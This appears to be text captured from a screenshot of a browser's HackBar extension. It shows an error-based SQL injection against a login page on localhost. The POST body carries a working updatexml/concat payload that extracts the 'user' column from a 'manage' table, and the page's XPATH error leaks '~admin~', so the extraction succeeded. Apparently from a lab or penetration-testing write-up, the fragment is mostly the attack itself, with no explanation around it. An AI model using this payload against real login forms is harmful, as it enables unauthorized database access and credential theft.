 SQL语句有误：XPATH syntax error: '~admin~'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:7896/admin/files/login.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
user=1' or updatexml(1,concat((select concat(0x7e,user,0x7e) from manage)),0)
#&password=1&login=true